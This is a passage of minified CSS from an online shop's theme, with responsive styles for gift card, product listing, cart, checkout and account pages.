.main-gift-card-section .product-info-main .gift-card-selector-section .gift-cards{flex-wrap:nowrap;overflow-x:auto;width:110%}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-selector-section .section-title{margin-top:0;margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-selector-section .section-title span{font-size:16px;line-height:22px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section,.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section{padding:16px;background-color:#fff;margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section{margin-bottom:24px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section .amount-main-section{gap:8px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section .amount-main-section .amount-item span.amount-section{min-width:96px;height:40px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section .amount-main-section .amount-item.custom-price div#custom-price{min-width:100%;height:40px;text-align:center}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section .amount-main-section .amount-item.custom-price .custom-price-content{margin-top:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .self-purchase label{font-size:14px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .field{margin-bottom:16px;max-width:100%}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .field label{font-size:12px;line-height:17px;margin-bottom:8px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .field input{height:50px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .field:last-child{margin-bottom:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .section-title{margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section{border-top:0;position:fixed;bottom:0;background-color:#fff;left:0;right:0;padding:12px 16px 36px;z-index:99;box-shadow:0px -2px 4px -1px #1d1d1c 2 B}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .selected-card-amount label{font-size:18px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset{margin-bottom:0;margin-top:10px;padding:0;height:auto}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset .control.qty-change-control{max-width:140px;height:100%;width:100%;display:flex}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset .control.qty-change-control .increaseqty,.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset .control.qty-change-control .decreaseqty{width:5rem;height:5rem}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset .control.qty-change-control .input-text.qty{height:5rem;padding:0;font-size:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section div#pay-online-success button#giftcart-addtocart-button{width:161px;height:41px;font-size:15px;line-height:20px}}@media (min-width:767px){.checkout-index-index .modal-popup.giftcard-model-popup.modal-slide:not(.agreements-modal):not(.popup-authentication)._show .modal-inner-wrap{width:61.4rem;max-width:61.4rem;top:40%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:767px){.gift-card-landing-page.giftcards-checkbalance-index .page-main{padding:0}.gift-card-landing-page.giftcards-checkbalance-index .giftcard-redeem-popup{max-width:100%;margin:0;padding:36px 16px}.gift-card-landing-page.giftcards-checkbalance-index .giftcard-redeem-popup input{border-radius:8px}.gift-card-landing-page.giftcards-checkbalance-index .giftcard-redeem-popup .primary{position:fixed;left:0;right:0;width:100%;height:50px;z-index:999999;bottom:0;top:unset;opacity:10}.gift-card-landing-page.giftcards-checkbalance-index .column.main{min-height:100%;padding-bottom:0}.gift-card-landing-page.giftcards-checkbalance-index .check-balance-result p.card-number{padding-top:32px}aside.modal-popup.giftcard-model-popup{left:0;width:100%;right:0;bottom:0;top:unset;padding:0;position:fixed;transform:unset}aside.modal-popup.giftcard-model-popup .modal-inner-wrap{max-width:100% !important;background-color:#fff}aside.modal-popup.giftcard-model-popup header.modal-header{background-color:#fff;padding:36px 16px 20px}aside.modal-popup.giftcard-model-popup header.modal-header .action-close{right:0}aside.modal-popup.giftcard-model-popup .modal-content{background-color:#fff;padding:0 16px 60px}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .redeem-section .field .gift-card-number span.logo{margin:0}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .redeem-section .field .available-amount{flex-direction:column}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .redeem-section .field .available-amount .amount{order:-1}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .redeem-section .field .gift-card-number .number{font-size:14px}aside.modal-popup.giftcard-model-popup .modal-content .primary button.action.apply.primary{position:fixed;bottom:0;top:unset}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .field input{height:50px;border-radius:8px}aside.modal-popup.giftcard-complete-popup{left:16px;right:16px;top:35%}aside.modal-popup.giftcard-complete-popup .modal-header button.action-close:before{font-size:4.2rem}aside.modal-popup.giftcard-complete-popup .modal-content{padding:20px 33px 33px}.giftcard-complete-popup .final-popup .content-head{font-size:16px;line-height:22px}.giftcard-complete-popup .final-popup .content-body{font-size:14px}.giftcard-complete-popup .final-popup .bottom{margin-top:44px}}@media (max-width:350px){.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section div#pay-online-success button#giftcart-addtocart-button{width:125px}}@media (max-width:1400px){.catalog-category-view.page-layout-2columns-left .column.main{width:76%}.catalog-category-view .columns .sidebar-main{width:calc(100% - 79%)}.products-grid .product-item{width:calc((100% - 6rem)/4)}}@media (max-width:1367px){.toolbar-amount{font-size:2.4rem}.product-item .price-box{margin:0 0 1.5rem}}@media (max-width:1024px){.product-item-name{font-size:1.8rem}.price-currency-symbol{font-size:1.1rem}.item-top-data .actions-secondary span{font-size:1.7rem}.product-item .price-amount{font-size:1.8rem}.product-item .price-box{margin:0 0 1rem}.attribute-data span{padding:.5rem;font-size:1rem}.item-extra-info{font-size:1.2rem;margin:0 0 1rem}.item-country{font-size:1.2rem;line-height:normal}.category-view .category-image-name{font-size:4rem;line-height:normal}.catalog-category-view.page-layout-2columns-left .column.main{width:77%}.products-grid .product-item{width:calc((100% - 2rem)/3);margin-left:1rem;padding:0;margin-bottom:1rem}.products-grid .product-item:nth-child(4n+1){margin-left:1rem}.products-grid .product-item:nth-child(3n+1){margin-left:0}.products-grid .product-item:first-child{margin-left:0}.products-grid .product-item .product-item-details{padding:0 1.5rem 1.5rem}button.action.tocart.primary{padding:.7rem 1rem .6rem;font-size:1.4rem;width:95%;height:inherit}.item-top-data{padding:0 1.5rem;margin:1.5rem 0 0}.qty-change-control{max-width:170px;margin:0 auto}.qty-change-control .increaseqty{height:3.7rem;width:3.7rem}.qty-change-control .input-text.qty{width:calc(100% - 7.4rem);height:3.7rem;line-height:3.7rem;font-size:1.6rem}.qty-change-control .decreaseqty{height:3.7rem;width:3.7rem}}@media (max-width:1023px){.catalog-category-view.page-layout-2columns-left .column.main{width:76%}.products-list .product-item-details{flex-wrap:wrap;margin-left:3rem;display:block}.products-list .product-item-photo{width:inherit}.product-item .price-box .price{font-size:2rem}}@media (max-width:767px){.product-items .product-item .action.towishlist:before{width:1.8rem;height:1.8rem;background-repeat:no-repeat}.attribute-data{bottom:5px}.attribute-data span{font-size:1rem;padding:.4rem;margin:0 0 .2rem}.product-item .price-amount{font-size:1.6rem}.price-currency-symbol{font-size:1rem}.item-top-data{margin:1rem 0 0}.item-top-data .actions-secondary{margin:0}.item-top-data .actions-secondary span{font-size:1.7rem}.category-view .category-image-name{z-index:5;font-size:2rem}button.action.tocart.primary{padding:0 .5rem;line-height:4rem;font-size:1.4rem;width:90%}.catalog-category-view.page-layout-2columns-left .column.main{width:100%}.catalog-category-view .columns .sidebar-main{width:100%;margin:2rem 0}.catalog-category-view .breadcrumbs{display:none}.toolbar .modes{margin-right:2rem}.toolbar .modes .modes-label{display:none}.toolbar .toolbar-products{margin:2rem 0}.product-item .price-box{margin:0 0 .9rem}.category-image{display:none}.category-image.mobile_banner_image{display:block}.products-list .product-item-info{flex-wrap:wrap}.products-list .product-item-photo{text-align:center}.products-list .product-item-details{width:100%;margin:2rem 0 0}.products-list .item-top-data{padding:0 .5rem;width:100%}.products-list .product-item .price-box{margin:0 0 1rem}.qty-change-control .decreaseqty,.qty-change-control .increaseqty{height:4.2rem;width:4.2rem}.qty-change-control .input-text.qty{padding:0 1rem;font-weight:400;height:4.2rem;width:calc(100% - 8.4rem);line-height:4rem}}@media only screen and (max-width:480px){.products-grid .product-item{width:calc((100% - 1rem)/2);margin-bottom:1rem}.products-grid .product-item:nth-child(2n+1){margin-left:0}.products-grid .product-item:nth-child(3n+1){margin-left:1rem}.products-grid .product-item:nth-child(4n+1){margin-left:0}.products-grid .product-item:nth-child(6n+1){margin-left:0}.catalog-category-view .sorter.toolbar-sorter .sorter-label:before{width:1.8rem}}@media (min-width:1537px){.catalog-category-view.page-layout-2columns-left .column.main{width:83%}.catalog-category-view .columns .sidebar-main{width:calc(100% - 85%)}.products-grid .product-item{width:calc((100% - 8rem)/5)}.products-grid .product-item:nth-child(5n+0){margin-left:2rem}.products-grid .product-item:nth-child(3n+1){margin-left:2rem}.products-grid .product-item:nth-child(4n+1){margin-left:2rem}.products-grid .product-item:nth-child(5n+1){margin-left:0}.products-grid .product-item:first-child{margin-left:0}}@media (min-width:1690px){.products-grid .product-item{width:calc((100% - 8rem)/5)}}@media (max-width:1024px){.toolbar-amount{float:none;padding:0;font-size:2.4rem;margin:0 0 1rem}.modes{float:left}}@media (max-width:1023px){.modes{margin-right:2rem}}@media (max-width:767px){.toolbar-products{display:flex;flex-wrap:wrap;justify-content:center;margin:0 0 1rem}.toolbar-amount{width:100%;text-align:center;margin-bottom:1rem;font-size:1.6rem;padding:0}.toolbar .modes{float:none;padding:0;display:none}.catalog-category-view .sorter{float:none;width:100%;text-align:center}}@media only screen and (max-width:992px){.catalog-product-view .page-wrapper .page-main{padding:1.5rem 1.5rem 0}.catalog-product-view .breadcrumbs{padding:1.4rem 1.5rem}.product-info-main .page-title-wrapper .page-title{font-size:3rem;line-height:3.2rem}.product-info-main .price-box{margin-top:2rem;padding:2rem 0 0}.product.data.items>.item.title>.switch{padding:0 2rem}.block.review-add .review-form .fieldset .field.review-field-ratings legend.label{font-size:2.6rem}}@media only screen and (max-width:979px){.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{max-width:calc(100% - 178px);text-align:left;margin-top:0}.product-info-main .box-tocart .control.qty-change-control{margin-right:1rem}}@media only screen and (max-width:1024px){body .block-search .actions{left:0;top:0;width:100%;position:relative}body .block-search .action.search{left:0;top:0}body .block-search button[type=submit].search{display:none}.header.content .block-search{float:inherit;position:initial}.header.content .block-search .block-content{display:none}.header.content .block-search .block-title{display:block;margin:0;position:absolute;top:20px;right:55px;width:30px;text-align:center;height:30px}.header.content .block-search .block-title:before{color:#fff;display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.7rem;content:"\f002";line-height:2.8rem;font-size:2.6rem}.header.content .block-search .block-title strong{display:none}.header.content .block-search.active .block-content{display:block}.header.content .block-search.active .block-title:before{content:"\f00d"}body.catalogsearch-result-index .page-title-wrapper{position:relative}body.catalogsearch-result-index .page-title-wrapper .page-title{margin-bottom:.5rem}}@media only screen and (max-width:1120px){.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item{width:calc((100% - 10px)/2)}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:nth-child(3n+1){margin-left:10px}.form.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:nth-child(2n+1),.form.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:first-child{margin-left:0}}@media only screen and (max-width:812px){.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item{width:100%;margin:0 auto 10px}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:nth-child(2n+1){margin-left:0}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item.product-item:nth-child(3n+1){margin-left:0}}@media (max-width:768px){.delivery-progress-box,.delivery-success-box{width:100%}.delivery-message{font-size:14px}.delivery-threshold{font-size:12px}}@media (max-width:380px){.cart-container .cart.table-wrapper .items.cart .cart.item.opt-substitution tr{display:block}.cart-container .cart.table-wrapper .items.cart .cart.item.opt-substitution tr td{display:block;float:left;width:100%}.cart-container .cart.table-wrapper .items.cart .cart.item.opt-substitution tr td .substitution{justify-content:flex-start}}@media only screen and (max-width:1024px){.checkout-cart-index .page-main{padding:4rem 1.5rem 1rem}.form-cart .cart.table-wrapper th.col{padding:0;font-size:1.6rem}.form-cart .cart.table-wrapper .item .col.item{padding:2.7rem .8rem 1rem .5rem}.form-cart .cart.table-wrapper .product-item-photo{padding-right:1rem}.form-cart .cart.table-wrapper .product-item-name{font-size:1.6rem}.form-cart .cart.table-wrapper .col.price .price,.form-cart .cart.table-wrapper .col.subtotal .price{font-size:1.6rem;line-height:2rem}.form-cart .cart.table-wrapper .items thead{border-left:1rem solid #1d1d1c;border-right:1rem solid #1d1d1c}.form-cart .cart.table-wrapper .items tbody{border-left:1rem solid #fff;border-right:1rem solid #fff}.cart-container .substitution label{font-size:1.2rem}.cart-summary .title,.cart-summary .cart-totaldiscount-msg{font-size:1.6rem}}@media only screen and (max-width:991px){.cart-container .form.form-cart{width:calc(50% - 20px);overflow:hidden}.cart-container .form.form-cart .actions{text-align:center}.cart-container .form.form-cart .action.continue{float:inherit}.cart-container .cart.table-wrapper .product-item-photo{padding-right:1rem}.cart-container .cart.table-wrapper .product-item-name{max-width:inherit;-webkit-line-clamp:1}.cart-container .cart.table-wrapper .item-options{margin-bottom:0;margin-right:13rem}.cart-container .cart.table-wrapper .item-options dt,.cart-container .cart.table-wrapper .item-options dd{margin:0 10px 0 0}.cart-container .cart.table-wrapper th.col{display:none}.cart-container .cart.table-wrapper .product-item-details .product-country,.cart-container .cart.table-wrapper .product-item-details .product-weight{margin-right:13rem;min-height:16px}.cart-container .cart.table-wrapper .items{display:block;width:100%}.cart-container .cart.table-wrapper .items .cart.item,.cart-container .cart.table-wrapper .items .cart.item tr{display:inline-block;width:100%}.cart-container .cart.table-wrapper .items .cart.item{width:calc(100% - 4rem);padding:1rem 0;margin-left:2rem;margin-right:2rem;border-left:0;border-right:0;position:relative}.cart-container .cart.table-wrapper .items .cart.item td.col{display:block;float:left;padding:0 0 .5rem 13.5rem}.cart-container .cart.table-wrapper .items .cart.item td.col.item{padding:1rem .8rem 0 0;width:100%}.cart-container .cart.table-wrapper .items .cart.item td.col.qty{display:block;float:right;width:13rem;padding-left:0;padding-top:.8rem;text-align:right;min-width:inherit;position:absolute;top:35px;right:10px}.cart-container .cart.table-wrapper .items .cart.item td.col.subtotal:before,.cart-container .cart.table-wrapper .items .cart.item td.col.price:before{content:attr(data-th);display:block;font-weight:700;font-size:1.6rem;padding-bottom:0}.cart-container .cart.table-wrapper .items .cart.item td.col.subtotal{display:block;float:right;text-align:left;min-width:inherit;width:auto;padding-left:0}.cart-container .cart.table-wrapper .items .cart.item td.col.subtotal .price{font-size:1.6rem;line-height:normal;font-weight:400}.cart-container .cart.table-wrapper .items .cart.item td.col.price .price{font-size:1.6rem;line-height:2rem;font-weight:400}.cart-container .cart.table-wrapper .items .cart.item .product-item-details .action{margin-bottom:0}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution{border-top:none;border-bottom:1px solid #1d1d1c;padding:1rem 0}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution tr{display:flex;align-items:center;justify-content:space-between}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution td{display:none;float:right}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution td.col{padding:0;display:block}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution td .substitution{padding:0}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution td:first-child{display:block}.cart-container .cart.table-wrapper .items .cart.item.opt-substitution .delivery-order-title{padding:0}.cart-container .cart.table-wrapper .items .cart.item.message.notice{padding-left:40px;margin-left:0;line-height:17px;border:none}.cart-container .cart-summary{width:calc(50% - 20px)}.cart-container .substitution label{font-size:1.8rem}.cart-container .substitution .switch{width:4rem;height:2.4rem}.cart-container .substitution .switch input:checked+.slider:before{left:-.5rem}.cart-container .substitution .slider:before{height:1.4rem;width:1.4rem;left:.4rem;bottom:.5rem}.checkout-cart-index .message.message-notice{line-height:2rem;font-size:1.4rem}.checkout-cart-index .page-main{padding:3rem 1.5rem 1rem}}.deliveryfee .incl-tax,.servicefee .incl-tax{font-size:11px;color:#777;margin-left:3px}@media (max-width:991px){.minicart-wrapper .mage-dropdown-dialog{display:none !important}}@media (max-width:1024px){.checkout-index-index .amcheckout-block .step-title{padding:0 2rem}.checkout-index-index .amcheckout-block .step-content{padding:2rem}.checkout-index-index .amcheckout-block .form-shipping-address .field-error{font-size:1.1rem}}@media (max-width:1022px){.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[data-disabled=true]{border-radius:10px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[data-disabled=true] .payment-method-title{border:none !important;margin:0;max-width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[data-disabled=true] .payment-method-title label.label:before{top:8px}.payment-method.apple-pay .payment-method-title.field.choice{margin-bottom:0 !important}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper{display:block;margin:0;padding:2rem 0 1rem;border-bottom:none;border-top:.1rem solid #ccc}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper .estimated-block{font-size:1.4rem;width:100%}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper .estimated-label{float:left;padding-right:.5rem}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper .estimated-label:after{content:":";padding-left:.5rem}.checkout-index-index .am-checkout.-modern .opc-estimated-wrapper a.summary-link{float:right;text-decoration:underline;letter-spacing:.8px}.checkout-index-index .amcheckout-summary-container{display:none}.checkout-index-index .amcheckout-step-title{font-family:'nunitosans-regular';color:rgba(29,29,28,.6)}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{padding:14px 12px;border:#e8e8e8 solid 1px;margin-bottom:0;margin-top:10px}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method .payment-method-title{padding:0;font-size:15px;line-height:24px;font-weight:700;font-family:'nunitosans-bold'}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method .payment-method-title label:before{margin-top:2px !important}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[method-code~=payfort] .payment-method-title label span:after{width:78px;height:16px;content:"";background:url(../images/master-visa-logo.svg) no-repeat left top;background-size:cover;float:right;margin:2px 0 0}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active{background:#f9f9f9;border:#e8e8e8 solid 1px;border-radius:10px}.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{padding:0 12px;border-top:#e8e8e8 solid 1px !important;margin:10px -12px}}@media (max-width:400px){.checkout-index-index .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method[method-code~=payfort] .payment-method-title label span:after{width:60px;height:16px;content:"";background:url(../images/master-visa-logo.svg) no-repeat left top;background-size:100% auto;display:inline-block;vertical-align:top;margin:5px 0 0}}@media (max-width:768px){.checkout-index-index .control._with-tooltip .field-tooltip .field-tooltip-content{top:4.2rem}}@media only screen and (max-width:480px){.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .checkout-shipping-address button.-new-address{font-size:1.2rem}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .checkout-shipping-address button.-new-address:before{margin-right:.5rem;width:1.2rem;height:1.2rem;margin-top:.5rem}}@media only screen and (max-width:767px){html body.checkout-index-index .modal-popup.modal-slide.delivery_instruction_popup .modal-inner-wrap{max-height:unset !important;top:unset;bottom:0;transform:unset;position:fixed}html body.checkout-index-index .modal-popup.modal-slide.delivery_instruction_popup .modal-inner-wrap .modal-header button.action-close:before{font-size:40px}html body.checkout-index-index .modal-popup.modal-slide.delivery_instruction_popup .modal-inner-wrap .modal-content button#mobile_save_delivery_instructions[disabled]{background:#bbb;opacity:1;border:1px solid #bbb;font-family:'nunitosans-bold'}html body.checkout-index-index .modal-popup.modal-slide.delivery_instruction_popup .modal-inner-wrap .modal-content button#mobile_clear_delivery_instructions[disabled]{opacity:1;color:#bbb;font-family:'nunitosans-bold'}}@media (max-width:1024px){.checkout-success .success-messages .sign-up-link{flex-wrap:wrap}.checkout-success .success-messages .sign-up-link a{margin:1rem 0 0}.checkout-success .instructions{margin:3rem 0 5rem}.checkout-success .instructions label{text-align:left;letter-spacing:0rem;color:#1d1d1c;font-size:1.6rem;line-height:3rem;font-weight:700;margin:0 0 .5rem;display:block}.checkout-success .instructions button{text-align:center;letter-spacing:0rem;color:#1d1d1c;padding:1.2rem 5rem;background:#fff;border-color:#1d1d1c;font-size:1.6rem;line-height:2.7rem;font-weight:800;margin:3rem 0 0}.success-sidebar a.action.primary.continue{font-size:1.8rem;font-family:'nunitosans-extrabold'}}@media (max-width:1023px){.checkout-success .success-messages .sign-up-link{margin:8rem 0 0}.checkout-success .success-messages .sign-up-link p{width:100%;text-align:center}.checkout-success .success-sidebar{width:100%;margin:3rem 0 0}.checkout-success .success-messages{width:100%}}@media (max-width:767px){.checkout-success .success-messages h2{font-size:2.4rem;line-height:3.2rem}.checkout-success .success-messages p{line-height:3.2rem;font-size:2.2rem}.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication)._show .modal-inner-wrap{width:100%;max-width:50rem;margin-right:auto;margin-left:auto;max-height:90%}}@media (min-width:640px){.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication)._show .modal-inner-wrap{width:60rem;max-height:70%;max-width:60rem}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-1rem;top:4rem}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:1rem solid transparent;height:0;left:auto;margin-top:-2.1rem;right:1rem;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:.1rem}}@media (min-width:1560px){.page-products.page-layout-1column .products-grid .product-item{margin-left:2rem;width:calc((100% - 10rem)/6)}.page-products.page-layout-1column .products-grid .product-item.item:nth-child(6n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:2rem}.page-products.page-layout-1column .products-grid .items .product-item:nth-child(1){margin-left:0}}@media (min-width:1260px){.page-layout-1column .products-grid .product-item{margin-left:2rem;width:calc((100% - 8rem)/5)}.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:0}}@media (max-width:1260px){.page-products.page-layout-1column .products-grid .product-item{margin-left:2rem;width:calc((100% - 6rem)/4)}.page-products.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media (max-width:1260px) and (min-width:768px){#cms-deals-html.page-layout-1column .products-grid .product-item{margin-left:1rem;width:calc((100% - 4rem)/5)}#cms-deals-html.page-layout-1column .products-grid .product-item:nth-child(5n+1){margin-left:0}}@media (max-width:1024px){.subscription>ul>li{width:48%}.subscription>ul>li:nth-child(2n+0){margin-right:0}.subscription>ul>li:nth-child(3n+0){margin-right:2rem}#new-html .toolbar-products .modes,#featured-html .toolbar-products .modes{float:right}#new-html .newly-title,#featured-html .newly-title{margin-bottom:-3.4rem}#new-html .newly-title h2,#featured-html .newly-title h2{font-size:2.5rem;line-height:3rem}}@media (max-width:990px){.about-us{padding:60px 0}.about-us .odd{flex-wrap:wrap;margin:0 0 20px}.about-us .odd .left{width:100%;margin:0 0 20px;order:1}.about-us .odd .right{width:100%;margin:0 0 20px}.about-us .odd:first-child .left{order:0}.about-us .even{flex-wrap:wrap;margin:0 0 20px}.about-us .even .left{width:100%;margin:0 0 20px}.about-us .even .right{width:100%;margin:0 0 20px}}@media (max-width:767px){.cms-brands .column.main{order:0}.subscription>ul>li{width:100%;margin:0 0 2rem}.subscription>ul>li:nth-child(2n+0){margin-right:0}.subscription>ul>li:nth-child(3n+0){margin-right:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:1rem;width:calc((100% - 2rem)/3)}.page-products.page-layout-1column .products-grid .product-item.item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item.item:first-child{margin-left:0}.page-products.page-layout-1column .products-grid .product-item:nth-child(4n+1){margin-left:1rem}}@media only screen and (max-width:480px){.page-products.page-layout-1column .products-grid .product-item{margin-left:1rem;width:calc((100% - 1rem)/2)}.page-products.page-layout-1column .products-grid .product-item:nth-child(2n+1),.page-products.page-layout-1column .products-grid .product-item.item:nth-child(odd){margin-left:0}.page-products.page-layout-1column .products-grid .product-item.item:nth-child(even){margin-left:1rem}}@media (max-width:480px){.orders-history .order-top-info{display:block}}@media (max-width:1368px){.form-edit-account .fieldset.create.account .input-mobile-section .otp-verified-section .mobile-verified.active{margin-top:9px}.form-edit-account .fieldset.create.account .input-mobile-section .otp-verified-section .mobile-verify.active{margin-top:8px;font-size:12px;line-height:2}.form-edit-account .fieldset.create.account .field .control .int-phone-input-valid-msg{top:40px}}@media (max-width:768px){.modal-popup.verify-code-popup-modal{width:100%;left:0 !important;bottom:0 !important;right:0 !important;top:unset !important}.modal-popup.verify-code-popup-modal .modal-header,.modal-popup.verify-code-popup-modal .modal-content,.modal-popup.verify-code-popup-modal .modal-footer{padding-left:20px;padding-right:20px}.modal-popup.verify-code-popup-modal .modal-title{text-align:left;font-size:20px;margin:0}.modal-popup.verify-code-popup-modal .modal-inner-wrap{max-width:100%}#verify-otp .field.otp .verify-otp-messages .message.success,#verify-mobile-popup-modal .field.otp .verify-otp-messages .message.success,#verify-otp .field.otp .verify-otp-messages .message.error,#verify-mobile-popup-modal .field.otp .verify-otp-messages .message.error{text-align:left;font-size:12px}}@media (max-width:1440px){.customer-account-create .column.main hr{margin:0 8rem}.login-container hr{margin:0 8rem}}@media (max-width:1440px){.customer-info{padding:2rem 0}.customer-info .customer-data{margin:0 0 0 1rem;width:calc(100% - 11rem)}.customer-info .customer-img{width:10rem}.account.page-layout-2columns-left .column.main{width:calc(100% - 330px - 2rem)}.account.page-layout-2columns-left .sidebar-main{width:330px;margin-right:2rem}.account .page-main{padding:2.5rem 1.5rem 0}.form-address-edit .fieldset>.field:not(.choice)>.control{width:100%;float:none}.form-address-edit input[type=text],.form-address-edit input[type=password],.form-address-edit input[type=url],.form-address-edit input[type=tel],.form-address-edit input[type=search],.form-address-edit input[type=number],.form-address-edit input[type=datetime],.form-address-edit input[type=email]{width:100%}.form-address-edit select{width:100%}}@media (max-width:1024px){.customer-account-create .column.main hr{margin:0 4rem}.social-register-container .wksocialsignup span{margin-left:2rem}.account .breadcrumbs{padding:0 1.5rem}.customer-address-index .table-additional-addresses-items td{padding:8px 5px;font-size:11px}.sliders-product-ordered .toolbar-amount{font-size:2.4rem;text-align:left}}@media (max-width:1023px){.customer-account-login .page-wrapper .page-header .toplink-right{display:none}.login-container{justify-content:center;margin:4rem 0 0;display:block;width:100%}.login-container hr{width:100%;max-width:50rem;height:.1rem;margin:4rem auto;background:#e8e8e8}.login-container .block .block-title{font-size:2.8rem;margin:0 0 3rem;text-align:center}.login-container .block-customer-login,.login-container .block-new-customer{margin:0 auto;width:100%;max-width:50rem}.login-container .fixblocksocial{display:flex;justify-content:center;width:100%;text-align:center}.login-container .fixblocksocial hr{display:none}.login-container .fixblocksocial .wksocialsignup{margin:0 4rem 0 0;border:.1rem solid;padding:1.5rem 2rem 1rem;min-width:10rem}.login-container .fixblocksocial .wksocialsignup img{width:2rem;height:2rem}.login-container .fixblocksocial .wksocialsignup.fblogin{margin-right:0}.login-container .wk_socialsignup_container{width:100%}.login-container .wk_social_choice{width:100%;text-align:center;margin:0 0 2rem}.login-container .actions-toolbar>.primary{margin:0 0 2rem;width:100%}.login-container .actions-toolbar>.primary button,.login-container .actions-toolbar>.primary .action{width:100%;text-align:center}.form-create-account{margin:0 auto;max-width:50rem;width:100%}.form-create-account .fieldset>.legend{display:block;width:100%;text-align:center;font-size:2.8rem;margin:1rem 0 2rem}.form-create-account .action.submit.primary{width:100%;text-align:center}.form-create-account .actions-toolbar>.primary{text-align:center;width:100%}.customer-account-create .column.main{display:block;flex-wrap:wrap;margin:4rem 0 0}.customer-account-create .column.main hr{width:50rem;height:.1rem;margin:4rem auto;background:#e8e8e8}.form.password.forget .secondary.forgot-pwd-link{width:100%;margin-top:1rem}.form.password.forget .secondary.forgot-pwd-link .action{width:100%}.social-register-container{margin:0 auto}.social-register-container .wksocialsignup{padding:.8rem 2rem;width:100%;display:block;text-align:center}.social-register-container .wksocialsignup img,.social-register-container .wksocialsignup span{display:inline-block;vertical-align:middle}.social-register-container .wk_socialsignup_container .wk_social_choice h3{margin:0 0 3rem;text-align:center;font-size:2.8rem}.social-register-container 